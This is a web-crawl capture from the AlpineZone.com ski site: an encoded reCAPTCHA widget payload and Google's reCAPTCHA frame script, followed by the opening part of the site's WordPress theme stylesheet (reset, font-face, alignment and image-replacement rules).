oHCk2jDkxXDi8Krw7sEwpoDPkFYwqlRGsK9woY0TGrCtxzCp2knw6pAwpNFG2rDvlrDiMKRwoQiB8OGwrPCksOLWgonwpZDQB0yw5Y3JsKuwq5/[base64]/QcO9wqvCrWYUSTk2HzXDqMO1w6bDqcKHwrdnfsOkMl9Jw4rCkRZiw73CssK9Fz3Cp8KywqInfW7DsEAIw600woDDg2dqa8OoRmgww6seKMKlwq5Ww5xwBsOWdcOqwrMkSSzCuUTCr8KkdMKNMMKtGsKjw7nCtsOywoASw5XDn3opw4rCkSXClUMQw6czE8OIGB/DncK9wrzCssOsOMKIDcK7P3scw5A7wqo1BcOgw6nDr1HCuj1aMcKKKMKmwqnCuMOxw5rCqMO9wrjCs8KLaMOGEhEuM8OlEEHDscOkw49STxwaK1/DpMKmwprDlgkawqtzw5YEPSrCj8ODwo/CtcKzwpJSLcKVwqnDmkbDqsKsGhUKwprDvEwiPcOwwrhMw5phTMK7Y1p6YW06w6s4wrzCsVsqw5HCiMKZK2DDn8KDw4TDvsOHwrDCmsK7wpNfw4h0w5HDnV9AwoPDvlQmw5zDmcKWwqp/w6LCiB4hwpbCtG/CgsKqwqMKw4w2ZMO0BytAwrfDrSjCjWvDmWTDuWHChcKAH1hdwoslw4LCm0TCm8O2w5Q/wrNqIMOEwqrDk8KbwqLCnAApwonDhMK6Dh5KwqjCmB1/MWJKw57ClWwVLWjClC7DgmzCm8O6wozDs2/Cq1/DsMKaOHkLwr3Dt8K/w5HDm8OLVcKBw7IHVgvChA84w5fCt3IfVMKJb8KoVx/[base64]/EXzDjMO+w7jCiMOmwonDmD/DuVvCo8Oaw7rCt8OXw54uw7ZZNsKIw4RSwoRIGMOAwrYAA8KMwp5JN8K7w69MwrtPw63CrhXDrA/CvXHCrMOqOcKGwpVFwrPDq8OJGsOBBycWC8KwAjV2acOvBcKeV8OXMMOSwpvDr1/Ds8Kgw6HCq2jDjR5afh3CiTAUw7FxwrI3wpzDkC/DqBDDtsKUH8O3wqJBwqDDq8KZw5bDoHthdcKxI8O+wqrClsOnOzV4J1XCo1siwqrCp0B8w7/Cn0rCkkt7woc0T2zCj8OywpYAw7/Drw1NGsKLJsKjR8KhbSEKF8KDXMOvw6ZWCS3DoWbCucKFZDdlCgIMwqI7KcOOw4ZSwp3DkjYYwrHDjRPCssKPw43Djx/CjyDDgSlsw4fDkDMvGMOTI13CgArDv8KYw4ETPh1pw6YnDsO0a8K7J2dVNR/Dgn7ChcKcHsOHL8OZBHDCiMK3PsOOTFrCiSnCu8KPNcOwwpzDoH0kfhotwr7DlcKlw4TDisOnw5rCk8KeRzlow4bDu3nDq8OBwqgtRnzCksKUbCNNw6vDj8Khw6B5w6TCshw1wowhwqlwNXzDigchw7XDlMOoOcKjw65BNCFFEDvDicK/PlnCssOxNEp/[base64]/c8O0wp/CjsKLw64NwpcLw5EsU8KDeDhxwpbDqcOSwqHCh8O6wpbDpFvCiFnDpcOhwpxuwpXCl8KubsKlwol4U8O4w7HCvAdmG8KawqMgw5cLwpzCucKHwoFuGcKPCMK7w4XDuRvCk2XDtyR/[base64]/DkhHCqcOLwq4/csOgw78kZcK3MsKiwoVVwp3DisKLRUrCjsK/w7DCisOXwrbCosOZfSUlwqM6bEXCrcKww6bDvcK0w63Cn8OJwonCvQ/DpEIPwpDDnMK/ASVLdirDoRF0w4nCoMKCw5jDsjXDosOow5ZJw7jDlcK1w7BiJcKZwp7Cr2HDshzDmQdxVjbDsV4ycDA9woZrcsOedyEFIzbDlcOCwp1Kw6Rfw4/CuQjDkH7Dv8K4wrrDrsKKwo8qBcKoVcOoI3p6E8K+wr3CtTpDAlXDlMOaXlDCsMKrwokCw5/CshnCvCzCpFfClE3Cg8ObScK8Y8OuEMO8DMKHFHkfw64HwpcteMOvIMKMFSMjw4jCjsKTwr3DsD8uw6NBw63CusKzwrkkQMKpw5/Dvj/DjhvCmsKXw7tNEsKHwr0rw6XDjcKBwrHDvgrCvB8YKsOEwrp0VsKGN8K0SDFJWXF+wpPDtMKrVRQ9VcO4w7giw5Q/w6wRNitQcjIJL8OUUsOPw7DDvMKBwpDDsUfDi8OGB8KFBcKiA8KLw6nDgsK0w5bCsTXCmwo7IE1ERE3Dh8Ofe8KgHMKzLMOlwq0KLnlsZWrChF7ChlRUwpnCgn1jJMKuwr/DksOzwoNvw542wrnDr8KPw6fClMONNsKxw6fDk8OVwpNbaDDCo8KZw7LCu8OXF2nDqsOXwpPDmcOTEBLCvkE7wq1oZ8KAwpzDniZDw4AjW8OpQFQ4BlVBwo/[base64]/JQPDsRcHwobDhAhdVBnDhsOlwoElw6PDlAVOP8OEw5VUwrLCksKAw5rDtnMmw4TCrsKgwo5ewpZ/HMOOw5/CqMKUPMO8MsKYw7/CrcO8w5V5w5jDl8Kpw7dtZ8KQT8O+JsObw6TDnHPCk8OsdxLCiV/CnGo9wrrClcKSLcOxwrEHwqUVYXpWwpxAVsOGw44LGTMSwpEiwpvDgkHDgcOKKT8vw7/Ck2k1eMKxw7zDv8OawrvDpyLDjMK5Hy1FwrzCjnVtG8Kpw5lMwpbDoMOQw69ywpQywoHDsxd+cGjChMO3LQlMw4bCr8KwJypDwrDCrUrCowEGEinCsnElJhfCrTfCvzhTP0zCkMOswq3CkT/CjlAkBMOVw5w8LsO6wocrw5zCgsOYMQ9FwqjClEHCmkrDukHCuT4ATMO4N8ONwpAEw4jDhRF3worDsMKOw57CgBbCoRVWOD/CsMODw5IEF0JIDcKnw6bDiTvDjyl+eh/[base64]/[base64]/e8OSAMKIw4NjPsKBwpDDrsKkEkdxw7bClH5UcwMjw73Cm8OxT8O1VT3Com1KwrpREEvCrcOFw7tpJGQeO8OowotPIsKIL8K1w4Fpw597ZjnChFJpwoPCssKxAGE8w51jwq80UcK0w7PCjHHDlsOAfcOBw5rCqQZXcBjDjsK1wrfCpGzCiDc4w41AOG/Cg8Kewqk8T8OrHcK3HGpWw4zDhUEQw6NdZU7DssOHHkRhwplyw4zCm8O3w4ZKwrDChsKAasKTw4EuTQ5vDQVyM8O/LcOZwqwmwrk8w6tmYMO5QChMDGY6woTDlGvDqcOOVVIjfntIw63Cjn0cfkR5cUfDvXbDlQgwQAQVw7PDjg7CqzpZJmowCQMJAsKFwo9uQi/[base64]/[base64]/DjMKdw5QPw7vDvy3CmR1Gw6kFw7ULMsKfV8Kdw7hqwrUtwqnCkXzCrnQvw6/DkR/CuGrDgw1fwpbDnsKSw5xjCAjDsxzDv8OIw4YuwojDj8KPw5fDhF/[base64]/[base64]/ChMKrV8O8dDktwooAU8KLw6rCrUrCrMOEScOjX1zDl2Z3bsOkwocCw5nCncOodnYZGGZDwql4wroJDsKyw4cbwqPDiBxfw5zCjAxUwo/Cr1JRb8ONwqXDpsKhw57CpzhfWhLCpMOwUzVMJsK5OiLCrHvCocOkb3rCoygmJlvDiiHClMOAwp7DjsODNjTCkyYZw5DDqAgeworCnMKcwqt7wojDpzBad07DqcO2w4VePMOlwrbDqnjDpsOsXDnCiWk/wrzDqMKRw7w7woQ4OcKaT09gUsOcw74xd8O0b8OMwqPCu8Olw7DDlClkAMKcR8KeVkTCmUpPw50HwqkLXcOUwqfCgwrCmEd0TMKdWMKgwqMwOmYZMiQqVcKcw5/[base64]/CjBvDgMKGwrVgNRwhBsOYeghWw4QEw7dtU8ONw6RDTmHDq8O/[base64]/Cpz7DnwjDtAfChsOZAcK9VsKlw5fDq2RqS33CqcKIwodzw6ZTdDnCsz8SDRBVw5JvHwRew5U9w6rCkMOowo9AQMKmwrprIWl9X2zDlMKsN8OjWsOOGAtUwrJUC8KKRiNlwoUVwow9w4rDocOGwrMgbw/DiMKlw6bDsDN0P1N8b8KrGkXDgMKMwpsCYsOVJns0ScOICcKYw54kWWhqdMOGcC/DqS7Cu8Ofwp7DicOeZcOFwrY3w73DtsK7JCbCvMK4d8OPZhRqD8OhOGfCjDI+w7/DsnDDonLCqwHDkTjDsHshwqPDoh/DqcO4P2AnKMKJwpBKw7gmw4fClBk1wqtyLMKga2vCnMK4DsOedUvCqDfDvCsCFjkWGcO7O8OZw5o4w6VEFcOHwp/Dl3cZMAvDpMKiw5IGJMOAJiPDh8OPwrLDiMKUw6oew5BYf0MaOwLDihPDo0HDjnbCu8KOYcOzCMO+I1vDusOgWQ7DhXBOclPDsMKVM8OtwqYjLAJ6a8OnVcKbwpJvSsK/[base64]/CljIKeRVIw4BVTW/CsMKzNm/ClEtSw40TNChew4XDvMKRw7PDicOBwo41w5rCvVtzw4DCgcKlw53Dj8O5GgQGSsKzdx/CrsOOU8ODbHTCgBRvw4nCh8O8w7jCk8KVwo8DUcOqAh3CucOqwqUbwrLDrz7Dt8OPHcOiEMOEU8KgdGl2w6piK8OGJ2/[base64]/Cpz8twr7Dq8Kow4QKfcKxw6fCocOLw7ZtQsKxworCusKDTsOQQMOkw7NcOSZHwpTDk0nDlMOwAsKFw44Swp8LHsO7e8Oxwqg9wpwTSAvDoENww4XCmF8Kw6MABS/CnsKxw4jCulnDtRdrYsOoZQ/CvsONwpfCosKlw57Cr0VDDcKow5t0aBfCtsOewoMEMA8Kw53CkMKEMcOew4RcbCvCtsK/woI8w6tORsKvw7DDucOSwpHDiMO6RlPCpWJ4PlDDgG1wfzJZU8KUw7ZhQcKYU8Kja8O+w5ocEsKhwogIGsKiLsKPX1AOw7fCj8KMM8OjWD5CHcKqQsKowrHDuWVZUy4zwpJVwq/Cr8KQw7ELNMKbFMOpw6QUw57CsMOQw4R4YsObI8OJI07Dv8Kzwqk2wq1kFlwge8KRw71nw7knwpFQf8K/wqZ1wrUabMKqOMOpw7lDwqXCgmTDkMKTw5PDiMKxIQgQX8OLRQ/DrMKqwpBnwp7CoMONBsOmwrDCvMONw7ovfsKuwpF9HT3DkxI7fMKgwpbDuMOrw5QXVn/DvwbDjMOCRAzDtQ9wTsOUPDrDh8KeecKBBsKuwowdJMOrw6HDu8OLw4TDpHVYCCzDvCUuw7Bvw7kqQMK0wpjDsMKDw4wFw6fCoQ8Cw4LCpcKFwrrDp28XwoxEwppRA8K2w4nCvRPCqF3CmcOHAsK/w6rDlsKMEsOUwqzCh8O+wr88w4JOUn/[base64]/[base64]/[base64]/MMKqw4B1wp3DscO2OTFGEMOXw73Cl8OnRSwaAMO0wqlbwpjDrnrCqMOPwoFkV8KnTsO/G8KlwpzCmMOFenhJw4Eyw7ZcwoTCj1fChMKKHsO8w7zDigodwrNJw5t0w5dywqTDuHrDjyjCpGt9w4nCj8Oywp3DuX7Cq8Ofw7vDi13CsTHCpwHDrsKBXFTDpjLDp8Oiwr/[base64]/[base64]/[base64]/[base64]/Cm8OowrzDtsKowqDCnMOVwpvDnwZfSyxXwpPDqiZyRVoCJX0VYcOKw6jCqS4KwpPDq2t2woZ3SsKQOMOXwqHCp8OfdgnDp8KhLQEBw5PDucKVXT81w6Z/bsO4wrDCrsOywrUvwopzw5HCtsOKOMOQOD8rd8OQw6M6w6rClcO7VcORwrHCq17DhsKyEcKpZcOlwqxpw7HDo2snw5zDvcKRw6fDsnrDtcOCM8OoXTJsbW4mdThLw7NaRcKVCMK5w4bChMOrw43DoXDDjMKKITfCpgfDpcKfw4MxEWQ/w7x/woNEw5fCuMKKw5jDi8K7IMODSVQKw5E/wrZOwr0Qw7HDgcOAKRLCrsK+RWnClgbDqgTDhMOXwpTClcOpasKGT8Oww5QxM8OqIcK7w40rIn/[base64]/[base64]/CncOSFFVUOVjChCtHw7XCnMKuMHguwrdqMsOow7zConzDuzN3woQDJMKkRcK2DHHDgWHDqMK4wpnDi8KaIQQwQi1Hw5Q3wrw9w6/[base64]/Dtx42wrLDuCtpwppdw77CkSHDq3RkF1zCv8OpbHzClioPw7XChh7DmMOODcKmFT8kw4DDsmbDphNRwrnCo8OdEcOMEMOFwqXDr8OoWFBCLGHCtsOqGCzDtsKcFsK0C8KVT3/Cg116wpTDjSDCnUPDozsawrzDgsKUwozDtUZ9aMOnw5gyBhMHwo93w6MxL8O0wrkDwpUTCnFmw4gYUsKww4HCmMOzw5kubMO6w5LDlsOSwp57CzfCg8K9TcKHQh/Dnj8qwoLDmRrChSVywo7CicKzKMKTNAjDmsKIwoMTccKWw7PCl3Mvwq0FHsOvZsO4w7/DvcOyNcKdwox0F8OAasKDKzFQwozDpFbDtWHCrGjCnmXCk31lblpdfkVXw7nCv8OqwrYgTMK6WsOQw5jDlHPCo8KCwoArB8K3R1B7w6cow4gAPcOtJDE1w4gsC8KocMO5Sh/CtGR4XcKxLXnCqm1KIcKqV8OrwoxKSsORSMOgSMOvw4MUSixNT3/ChhfCrBfCkSByJ2XCusOxwpHDm8KFNQXCmGXCm8OVw7LDsSLDsMOUw4pkVgHCnHVxG0TCpMKaTzkvw5LCqcO9WkdQEsK3RkLCgsKAHV/CrcO6w7l1MG94EMOUYMONHA9hPlnDmVzCjyUSw6XDs8KPwqljCz3CmXByL8KTw4jCm2vCvWTCrsOXc8KKwpoeHMK1F01UwqZHKsOZNTd/[base64]/w5EGbsK0e8OEO8KoN8OjwovDkcKmw4piw75Dw6xeTFvDomTDtsKZQ8Ovw5cvw5/[base64]/wpnCqBXDgcKJw5PCnMOWwp56w5jDosKObhsOw5bCj8KBwooXf8OSDQUxw4ArQnHDksO0w6J2cMOBKQp/w7fDunNIL09AW8OKwrrCqwZzwqcOIMKDKMO6wrvDu2/CtD/[base64]/UgnDlcOvL8OCG8KeNhQ+UW3CtsK+VMKCwoJ/w6bClwNRwqcyw5HCm8KNS2AVRzADwqXDrCnCvEXCkm3DgMO+RsK9w73DjiPDn8KHYDDDvwV8w6ZpQsKuwpXDtMOAAcO6wpzCvMK0GUfDnXzDjyLCpGzDiwYpw75YRsOlGsKSw4Q6d8KGwrLCqcO/w4sUAVrDq8OYGX9cKcOOOsOoVj/CtG7Ci8OZw4NdNEDCuytLwqAhOMOmXVBxwojCj8OMJsKnwqfDix5ZC8KKYUkEMcKfAz/[base64]/w6bDsFjChGpzIMKxw6bDk3PDvsKYERLCkyVdwrHDgMOBw5VRwrozUMO6worDk8KvBWBMYCjCkSUOwq8fwpgGIsKTw5TCtsOVw70GwqclXjw7RkfCisOoHh7DgcODWcK3ewzCrMKdw6DDoMOSCcOvwp4hQRJKwrDDp8OERm7CocOgwobDl8OzwoJJMsKCYBowJVh/AsOrXMKsRMOYcinCrTfDhsOsw7BGXD/DjsOFw5bCpyNeUsKew6New7dow700wpHCqlYHbirDlkLDjcOHQsO9woVuwqvDpsOuwpnDksOdFSB5RHDClkstwojDhiQnKcO9QcKuw7TDqcOCwrnDg8KUwrccU8OUwpHCvMK/[base64]/CocKZwobDqmjCjmzCrMKhwoNDw4NKw6YDwpcHwp3DnmwJI8ORYMOJw4rCvS9Tw4Aiwps1F8K6woTCqgzDhMKtCsOBIMKuwrXDvwrDpQB6w4/[base64]/EsOaLwzDmD0gwq7CmkTCp8KlwrnCp1NdAQ/Cv8Kuw7Nqc8KIwpBswoTDvGLChhcNw48Qw7shwrfDoANUw5MjLMKmbAd4dCTDv8OleybCgcOGwrBgwqVOwqjDtcODw7gxQ8Ojw6EYWg7DkcKpw4s9wqgLSsOjwohyPMK4wrXComHDoWzCqMOYwqBeelUHw4Z5ecKcT3onwocNTcK0wpjCqD9HL8KBGMK/[base64]/DtxrDhMKzw7k8wpU5SXfDgCh/SBfDq8KiesOUIcORwpbDlih1YMOCwpt0wrvDolhkIcOrwohhwobDgcKDwqh5wp8aYAdhw5V3KlfCqMO8wqgLw7XCuRg6woJAfnoXA0/DpH0+wp/Du8K2NcKABMO1DwLCoMKqwrDDjMKSw7pZwo4bPjjCiQzDoh1lwofDn3Q+LkDDsVFBZwB0w67DvsK0w7NdwoDCisKoKMO9B8K0MMKKE3Z6wrzCgRPCkBnDnwTCjlrDusKOPMO/AWg5OhJXDMKBwpBKw5R7AMK/wrHDsTF+XAdVw47CuyVUcjrCvC0jwqbCgxwCKMK4asK7wrrDhVFQwoYzw4jDgsKtwozCuRkUwoBVwrFZwrPDkSFxw4gxFiYcwpYzCcOuw6PDjXMpw6MwCMKDwoHCmsOLwqLCv0BSbWVNNFjCgsKhX2TDswNCW8OmYcOmwpIww5DDuMOcKGM/ZsKufcOmRcOOwo00wq7Dp8O6FMOnLMOYw71sXyZAw605wrR2JWRWEkzDtcK5T2vCicOlwpvDo0vDvsKPw5XCrRFJVAZ0w4XDmMOHKEoGw5dUNCkCBx/DkBcAwo7CrMOyBkU2WGEhw4TCpijCqC3CjMK5w7XDol1vw6E0woEoFcOswpfCgSI4wpcQKl81w7V5J8OHJDHDl1kJw7VFwqHCslRMaiBawq5bPsOMDydVccKcBsOuMF0Vwr7DgcK/w4pFOk3CoQHCl3DCvltaGDTCrRDCjMOjf8OYwoBgQXI/[base64]/bsKXw4AJw77DocO6w5XClcKAWcOHwoJ0wq7CvRHCicKQwo7DmsK4wqZ2wr5zXXVDwpEPMcOOPMOjwqsvw77CvMOWwqYZLCrCp8O2w7jCsETDl8KvGcKRw5vDvcOyw5bDuMKRw7bDjBYdJFsaKsO/SQbDhjXDgXkuTQEgUcOfw7nDrcKZZ8KWw5AbC8OfNsK4wqIhwqZRZ8KTw6kGwoDDs3gWAk1BwpTDrkHCosKTZm/CpMOqw6Jqwp/CsFzDmzwlwpEQFMKJw6ASwpg4MWnCm8Kvw7IwwqvDsjzCnHNyGHzDt8OqLkAOwqo7wolaRz3DpDHDnsOKw7sMwqrCnEoHw4o5wqBcOGDDnsKHwp8bwpwVwotVw7ERw5N/wrM/YhgbwrjCqR7DscKcwpjDukIRE8KwwonDhsKkKApILDLCrsKzZCzDmcOXU8O0w6jChUR4CcKZwoYpHMOEw5VHacKvIcKEUUN7wqjDk8OSwq/Ckk4vwqQGwo/DiGvCr8KlbX4yw4dJw6MVBzXDvMO6b2fCijZVwq92w7AFbcOnQms9w5LCtcO2FsO/w5Nfw7p5bSstIC7DiQQ0WcObXzXChcOsPcK/Ck4RMsKfBsO+w6bDlyvDgMOrwqV0w4tEJkIBw6zCsRoUScONwpY2wo3Ci8OHUUUow4DDvTJhw6/DmhlxJ17CuWzDnsOldEBew4TDk8O1wr8Gwq3DtyTCqHnCpXLDnFYsZybCkcKsw61/KMKAGiJ9w7QYw5sywqjCsC0JA8KHw6XCksK1wqzDiMOiJMO2H8KcHsOmScKGBcODw7XCrsOzbsOcSjBwwr/ClcOiOsK9d8KmdT/Dg0jCtMOAwqfDnMOPHRNXw4jDsMOGw7wmw4bCh8OhwoLDsMKZIwzDnUXCtmbDgFzCqcKcBV3Dkn8NWcKHw5xIKsKdGsOMw5Qdw6zCkV3DjCscw6vChMOqw4gIXcKUHBsbOcOuH0XCohLDp8OaTCkYI8KIaGBdwoYWQXzChHARMizCmsOMwqkCbmzCuU/CnEzDpgsUw6hIw7vDicKCwonCrcKCw73DuE/CgsKhHxHCqMOwLcKxw5ckG8KRNsOdw4oKw4Y/Kz/DpDvDi3cJaMKIGEjClRPDq10dagRew7sNwoxowp0Rwq3DrmfCi8Kxw7hQIcOQJ33DlQQvwpLCk8OqQklGTcOZGMOcSnXDtcKKJTduw4s8I8KBb8KiZFR+McOew4rDjwRAwrU9w7jCrXjCsRPClD4IRWvCpcOPwo/Cn8KUcRvCu8O5U1IkHn08w5vCicO1VsKzGm/CqcKxP1RlARdaw5dTLMOTwpbCvcOkw5h/T8O4ZV4FwpbCnXlgd8K7w7DCuVcgfAFiw6nDo8OZKcOzw6zCnARmA8KuRFbDq13Cul0hw6IbFcKyesOXw7/DuhPCkFcFMMOdwqsjQMOVw6HCqsOWwqI9CVINwpXDscOHYw5weQfClggjbMOIfcKseVhOw47Dnl7DoMOiWcK2B8KlIMKKU8KCGMK0wp9xwp84KAbDuBQBLUnDkQ3DhigIwpMSIjJheQYEcSPDocKPTMO3JcKHwpjDlT/CvjrDkMOkwoDDm1BCw4vCncOLw5McAsKiasOvwqnCkCHCrwLDuDAJQsKFdVbDgT4tBcKuw5kUw7QcRcKnehQcw7nChh8vSl8tw4XDg8OELWrDlcKMwrXDkcOuw5NDIFZ6wrLClMK9w517f8KNw6TCtcK/KcKkw4HCn8KTwoXCiWZoG8Ktwp5Cw5hQI8KlwprDhsKTPzTCksOoUz/ChsK2Ai3CtsKfwqvCqFPDnxvCqMO6wrJ9w7vCl8O0JzrDs3DDrSHDm8Ozw7vCjjLDpDNVw5A6AsKjesO0w6nCpiPDpjHCvhrDmAFZPnc1woEGwo/Cky0wYMOJPMORw4BNeQU6wr4HRX7CkQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LclM94ZAAAAALLDHysPqjcmw4GiajTqy5J5fpQu\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,591],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.alpinezone.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22UlX3ZEfVCoS6ILADpfS7KYEnxRUyY/BLKnvSKYd4UGQ\\u003d\x22,1,0,null,1,1765504488964,0,0,[170,29],null,[175,181,46,103,27],\x22RC--JBfkkWqOa964Q\x22,null,null,null,null,null,\x220dAFcWeA4LT-4OsnYdMonO0cXMB-gVIjac3Aevw_yWigsw4UqNruXeQwp0Qy99gKy8dGIZYZb9X4OfMGD-JwnuLKo9HhyzGjjZng\x22,1765587289125]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="z62dPgoE4P5JnRs0lnbmzg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1765500897571');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.alpinezone.com/wp-content/themes/alpinezone/_ui/css/main.css
body_size: 8630
content:
/*******************************************************************************

	CSS on Sails Framework
	Title: AlpineZone.com
	Author: XHTMLized (http://www.xhtmlized.com/)
	Date: April 2012

********************************************************************************

	1. BASE
		1.1 Reset
		1.2 Accessibility Navigation & Hide
		1.3 Clearfix
		1.4 Fonts
		1.5 Default Styles
		1.6 Image Replacement		

	2. COMMON
		2.1 Container
		2.2 Header
		2.3 Navigation
		2.4 Content
		2.5 Sidebar
		2.6 Footer

	3. PAGES
		3.1 Home
		3.2 News
		3.3 Single
		3.4 Contact
		3.5 Resorts
		3.6 Lodging


	4. PRINT

*******************************************************************************/


/* 1. BASE
--------------------------------------------------------------------------------
==============================================================================*/


/* 1.1 Reset
------------------------------------------------------------------------------*/

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section, summary,
time, mark, audio, video {
	margin: 0;
	padding: 0;
	border: 0;
	font-size: 100%;
	font: inherit;
	vertical-align: baseline;
}

article, aside, details, figcaption, figure, 
footer, header, hgroup, menu, nav, section {
	display: block;
}

ol, ul {
	list-style: none;
}

blockquote, q {
	quotes: none;
}

blockquote:before, blockquote:after,
q:before, q:after {
	content: '';
	content: none;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

a[href], label[for], select, 
input[type=checkbox], input[type=radio] {
	cursor: pointer;
}

button, input[type=button], input[type=image], 
input[type=reset], input[type=submit] {
	padding: 0;
	overflow: visible;
	cursor: pointer;
}

button::-moz-focus-inner, 
input[type=button]::-moz-focus-inner, 
input[type=image]::-moz-focus-inner, 
input[type=reset]::-moz-focus-inner, 
input[type=submit]::-moz-focus-inner {
	border: 0;
}


/* 1.2 Accessibility Navigation & Hide
------------------------------------------------------------------------------*/

#accessibility-nav {
	position: absolute;
	top: 0;
	left: -9999em;
	z-index: 1000;
}

#accessibility-nav a {
	position: absolute;
	top: 0;
	white-space: nowrap;
}

#accessibility-nav a:active,
#accessibility-nav a:focus {
	left: 9999em;
}

.hide {
	position: absolute !important;
	left: -9999em !important;
}


/* 1.3 Clearfix
------------------------------------------------------------------------------*/

.clearfix:after {
	content: ".";
	display: block;
	visibility: hidden;
	clear: both;
	height: 0;
}

.ie7 .clearfix {
	zoom: 1; 
}


/* 1.4 Fonts
------------------------------------------------------------------------------*/ 

@font-face {
    font-family: 'HelveticaLTStdRoman';
    src: url('../fonts/helveticaltstd-roman-webfont.eot');
    src: url('../fonts/helveticaltstd-roman-webfont.eot?#iefix') format('embedded-opentype'),
         url('../fonts/helveticaltstd-roman-webfont.woff') format('woff'),
         url('../fonts/helveticaltstd-roman-webfont.ttf') format('truetype'),
         url('../fonts/helveticaltstd-roman-webfont.svg#HelveticaLTStdRoman') format('svg');
    font-weight: normal;
    font-style: normal;

}

@font-face {
    font-family: 'HelveticaNeueLTCom-MdCn';
    src: url('../fonts/helveticaneueltcom-mdcn.eot');
    src: url('../fonts/helveticaneueltcom-mdcn.eot?#iefix') format('embedded-opentype'),
         url('../fonts/helveticaneueltcom-mdcn.woff') format('woff'),
         url('../fonts/helveticaneueltcom-mdcn.ttf') format('truetype'),
         url('../fonts/helveticaneueltcom-mdcn.svg#helveticaneueltcom-mdcn') format('svg');
    font-weight: normal;
    font-style: normal;
}




/* 1.5 Default Styles
------------------------------------------------------------------------------*/

html {
	background: #dfe6ee url(../images/common/bg-photo.jpg) no-repeat center 110px;
	
}

body {
	font: 75%/1.25 Arial, Helvetica, sans-serif;
	color: #383b3c;
	background: url(../images/common/bg-top.png) repeat-x left top;
	min-height: 1000px;
}

hr {
	display: none;
}

strong {
	font-weight: bold;
}

em {
	font-style: italic;
}

del {
	text-decoration: line-through;
}

th, td {
	vertical-align: top;
}

th {
	font-weight: normal;
	text-align: left;
}

address, cite, dfn {
	font-style: normal;
}

abbr, acronym {
	border-bottom: 1px dotted #999;
	cursor: help;
}

input, textarea, select {
	font-family: Arial, Helvetica, sans-serif;
}

textarea {
	 overflow: auto;
}

a, a:visited {
	text-decoration: none;
	color: #0785b0;
	
}

a:hover, a:active, a:focus {
	text-decoration: underline;
}

.left {
	float: left;
}

.right {
	float: right;
}

/* WordPress Default Styling */
.alignnone {
	margin: 5px 20px 20px 0;
}

.aligncenter, div.aligncenter {
	display: block;
	margin: 5px auto 5px auto;
}

.alignright {
	float: right;
	margin: 5px 0 20px 20px;
}

.alignleft {
	float: left;
	margin: 5px 20px 20px 0;
}

.aligncenter {
	display: block;
	margin: 5px auto 5px auto;
}

a img.alignright {
	float: right;
	margin: 5px 0 20px 20px;
}

a img.alignnone {
	margin: 5px 20px 20px 0;
}

a img.alignleft {
	float: left;
	margin: 5px 20px 20px 0;
}

a img.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto
}

.wp-caption {
	padding: 5px 3px 0 3px;
	max-width: 96%; /* Image does not overflow the content area */
	text-align: center;
	background: #fff;
	border: 1px solid #f0f0f0;
}

.wp-caption.aligncenter {
	margin: 5px auto 20px auto;
}

.wp-caption.alignnone {
	margin: 5px 20px 20px 0;
}

.wp-caption.alignleft {
	margin: 5px 20px 20px 0;
}

.wp-caption.alignright {
	margin: 5px 0 20px 20px;
}

.wp-caption img {
	width: auto;
	height: auto;
	max-width: 98.5%;
	margin: 0;
	padding: 0;
	border: 0 none;
}

.wp-caption p.wp-caption-text {
	margin: 0;
	padding: 0 4px 5px;
	font-size: 11px;
	line-height: 17px;
}

.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6 {
	margin: 15px 0 6px 0;
	font-weight: bold;
}

.entry-content h2 {
	font-size: 2em;
}

.entry-content h3 {
	font-size: 1.67em;
}

.entry-content h4 {
	font-size: 1.5em;
}

.entry-content h5 {
	font-size: 1.25em;
}

.entry-content p {
	margin-bottom: 1em;
}

.entry-content ul,
.entry-content ol {
	margin: 0 0 15px 0;
	padding-left: 25px;
	list-style: disc;
}

.entry-content ul ul {
	margin-top: 5px;
	list-style: circle;
}

.entry-content ul ul ul {
	list-style: square;
}

.entry-content ol {
	list-style: decimal;
}

.entry-content li {
	margin-bottom: 5px;
}

.entry-content dl {
	margin-bottom: 15px;
}

.entry-content dt {
	font-weight: bold;
}

.entry-content dd {
	margin-bottom: 10px;
}

.entry-content blockquote {
	margin: 0 15px 15px 15px;
	font-size: 15px;
	font-style: italic;
	line-height: 1.5;
}

.entry-content th,
.entry-content td {
	padding: 5px 10px 5px 0;
}

.entry-content th {
	font-weight: bold;
}


/* 1.6 Image replacement
------------------------------------------------------------------------------*/

.ir {
	display: block;
	position: relative;
	overflow: hidden;
}

.ir span {
	display: block;
	position: absolute;	
	width: 100%;
	height: 100%;
	top: 0;
	left: 0;
	z-index: 1;
}

.ie7 .ir a span,
.ie7 a.ir span {
	cursor: pointer;
}


/* 2. COMMON
